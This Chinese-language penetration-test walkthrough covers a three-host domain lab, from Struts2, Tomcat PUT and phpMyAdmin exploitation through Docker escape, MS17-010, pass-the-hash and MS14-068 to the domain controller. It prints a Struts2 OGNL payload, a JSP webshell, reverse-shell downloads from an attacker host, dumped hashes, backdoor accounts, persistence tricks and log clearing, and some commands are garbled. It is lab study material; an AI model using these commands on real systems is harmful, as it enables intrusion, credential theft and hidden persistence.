RedSun04
简介
开始时间 2024-2-19 15:23
完成时间 2024-2-21 17:25
环境搭建
下载
靶场下载地址:http://39.98.79.56/vuln/detail/6/
共有三台主机DC、WEB、WIN7
密码
主机密码
WEB主机 ubuntu:ubuntu
WIN7主机 douser:Dotest123
(DC)WIN2008主机 administrator:Test2008
网络
创建两个虚拟网卡

保证内网
发现保证一个183 网卡就行了,还有一个是nat 网卡替代,模拟出网
web
win7

开启环境
1 | |

winserver 2008
由于登陆需要修改密码,就暂时不登录了
win7

信息收集
ip 查找
使用nmap 做存活探测
1
nmap -sP 192.168.79.1/24
发现目标
端口扫描

每一个端口访问
2001

2002

2003

web 渗透
针对2001
没发现个什么东西
尝试抓包看看

发现是s2 搭建的网站,尝试利用
尝试工具利用

发现存在漏洞
上传webshell

工具利用失败?
尝试手动利用,该漏洞可以反弹shell
等反弹shell 之后上传msf-payload
1
Content-Type:"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
开启监听

反弹shell
先将反弹shell 执行换一种形式,因为java 对一些字符有特殊意义

放入bp

没有发现命令
那就换一个形式



成功反弹
生成payload
1
msfvenom -p linux/x64/meterpreter/reverse_tcp -h 192.168.79.138 -p 20000 -f elf -o l_x64_revers_20000开启http服务
1
python -m http.server访问下载
1
curl http://192.168.79.138:8000/l_x64_revers_20000 -O /tmp/test攻击机开启handler
1
handler -p linux/x64/meterpreter/reverse_tcp -H 192.168.79.138 -P 20000受害者


成功反弹
使用agent 搭建代理

上传agent

1
./agent -c 192.168.79.138:20090 -s hack &



针对2002
直接使用xray 扫描

尝试利用
这个由于没有禁用put 和get 可以任意上传

尝试上传webshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

22PUT /1.jsp/ HTTP/1.1
Host: your-ip:2002
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
<%-- 使用时请删除此行, 连接密码: cmd --%>
<%! class CHILD extends ClassLoader{ CHILD(ClassLoader c){super(c);} public Class compilation(byte[] b){ return
super.defineClass(b, 0, b.length); } } public byte[] printed(String str) throws Exception { Class base64; byte[]
value=null; try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder=base64.newInstance();
value=(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[]
{ str }); } catch (Exception e) { try { base64=Class.forName("java.util.Base64"); Object
decoder=base64.getMethod("getDecoder", null).invoke(base64, null);
value=(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] {
str }); } catch (Exception ee) {} } return value; } %>
<% String cls=request.getParameter("cmd"); if (cls !=null) { new
CHILD(this.getClass().getClassLoader()).compilation(printed(cls)).newInstance().equals(new
Object[]{request,response}); } %>
使用蚁剑连接


针对2003
使用xray 扫描一下

1
index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
发现ssrf,这个就可以访问任意文件,尝试使用这个日志反弹shell
创建一个临时表

查看是否开启慢日志记录功能
1
show variables like '%slow%';

发现这个方式不太行

通过版本搜索漏洞
发现CVE-2018-12613
phpMyAdmin 4.8.1后台文件包含漏洞(CVE-2018-12613)_phpmyadmin4.8.1漏洞-CSDN博客
尝试利用
插入phpnifo
1
INSERT INTO rce(code) VALUES("<?php phpinfo(); ?>");查看phpinfo
1
select ‘<?php phpinfo() ?>’查看cookie 值

访问
1
2?target=db_datadict.php%253f/../../../../../../../../../phpStudy/PHPTutorial/tmp/tmp/sess_d57001799c2f03f16958890eb7fff4b1未能成功实现

按道理这一步会执行这个代码
内网信息收集
ip 收集

发现ifconfig 不行
1
ip addr
发现没192.168.79.161 的ip
正常的

可能是docker
1
cat /proc/1/cgroup

发现这个是docker
尝试docker 逃逸
尝试使用s2 的shell 逃逸

发现使用特权逃逸的方式失败
尝试使用tomcat 逃逸

发现成功
kali 开启监听,用于接受定时任务反弹的shell

反弹成功
下载payload 然后执行

反弹成功
开启代理终于开始信息收集了
查看ip 地址

存活探测
发现还有一个 192.168.183.128 的地址 使用fscan

代理确保开启成功但是扫不出东西,有点怪
尝试使用nmap
1
proxychains nmap -sP -Pn 192.168.183.1/24结果有点怪
发现kali 使用admin 的时候没有没有使用root,所以出现这个情况
尝试使用root 权限

一下就过了,还有就是nmap 的不建议使用全端口扫描容易出问题
发现
192.168.183.130
192.168.183.131
都是存在的
端口扫描
192.168.183.130

192.168.183.131
横向移动
尝试利用fscan 发现ms17_010

192.168.183.131


发现存在但是打不下来
打了好几次

好几次之后,发现成功
迁移到一个域用户的进程

关闭防火墙
1
NetSh Advfirewall set allprofiles state off
创建用户
1
net user admin$ hackHACK123 /add && net localgroup administrators admin$ /add
账户密码不行

成功
将win7 传给cs

直接就是system 权限都不需要提权
传动失败
抓密码


1
2
3
4
5NTML bc23b0b4d5bf5ff42bc61fb62e13886e
douser Dotest123
douser DEMO bc23b0b4d5bf5ff42bc61fb62e13886e c48096437367aad00ac2dc70552051cd84912a55猜测这个是域用户
IPC$ 横向移动
1
net use \\192.168.183.130\c$ /user:douser "Dotest123"发现失败
这个用户权限应该不高
wmic 横向移动
1
wmic /node:192.168.183.130 /user:douser /password:Dotest123 process list brief失败,还是用户的问题
尝试PTH
1
hashdump1
2
3
4Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testclone:1001:aad3b435b51404eeaad3b435b51404ee:8d8e04036d33ed20f5c2f6ad77e28bb7:::
失败
尝试使用mimikatz
1
mimikatz.exe "privilege::debug" "sekurlsa::pth /user:douser /domain:192.168.183.130 /ntlm:bc23b0b4d5bf5ff42bc61fb62e13886e" exit尝试开启3389
1 | |
=

看到了mimikakz 应该是防止我们二次上传
mimikakz 感觉获取的信息会比msf 里面的多一些,个人觉得
1 | |

忘记设置log了,这个不太好复制
1 | |

1 | |
尝试使用sid + mimikatz 制作
现在可以尝试使用MS14-068 制作凭证

1 | |

清楚票据

将票据注入内存
1 | |

net use 传递文件

制作一个payload

重新开启远程桌面
1 | |

将这个传给域控
1 | |

wmic 横向移动
1 | |

这个方式失败了
尝试定时任务
1 | |
先尝试关闭防火墙,不然一直反弹不行
1 | |

开启一个定时任务关闭防火墙
1 | |

成功反弹

直接就是system
权限维持
针对 ubuntu
使用ssh 软连接方式
1
ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oport=123456生成公钥
起别名
1
alias ssh='strace -o /tmp/sshpwd-`date +%d%h%m%s`.log -e read,write,connect -s2048 ssh'创建后门账号
1
2perl -e 'print crypt("hack","adgfagm")."\n"'
echo "weblogic1:adCP9\\qaScc2:0:0:root:/root:/bin/bash" >> /etc/passwd
win7
1
2
3
4
5
6
7reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512 /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d "C:\Windows\system32\calc.exe" /f
# 可以更改C:\Windows\system32\calc.exe为payload,如powershell命令域控,处内内网,但是已经写了定时任务
痕迹清楚
ubuntu
1
history –w && history –c && > .bash_historywin7
直接使用msf
1
run event_manager -c
总结
web 渗透阶段
通过发现的三个端口进行渗透
很巧的是,每一个端口都有漏洞,
2001
这个是一个很典型的s2 漏洞,通过对网站抓包发现了是s2 框架开发的
通过反弹shell ,反弹到攻击机
注意编码的时候,可能得换一下
2002
这个是tomcat 的是可以使用put 的形式http 方式上传webshell 然后连接webshell 管理器
2003
这个phpmyadmin 都没有密码,所以就直接访问到了后台,本来想通过写慢日志的方式反弹shell 但是没有对应的权限
但是有一个ssrf 可以访问主机上的文件我们可以通过mysql 写一句话木马到文件,通过session 访问到具体的文件,从而加载webshell 但是没有成功
得到webshell
发现是docker ,通过挂载宿主机的目录,然后写定时任务进行反弹shell
从而得到了宿主机的shell
这个时候我选择上传msf payload
内网信息收集
通过内网网段的扫描发现了win7 winserver
并且通过fscan 扫描到了ms17_010
但是利用msf 攻击一直失败
需要很多次才能成功
其他端口我就没有测试了
横向移动
win7
使用msf ms17_010模块
尝试很多次
winserver
也就是域控主机,这个我们需要制作黄金票据
通过ms14,然后通过这个使用IPC 的方式进行文件传输
再使用schtasks 的方式反弹metepreter 但是注意需要添加代理,并且payload 必须是bind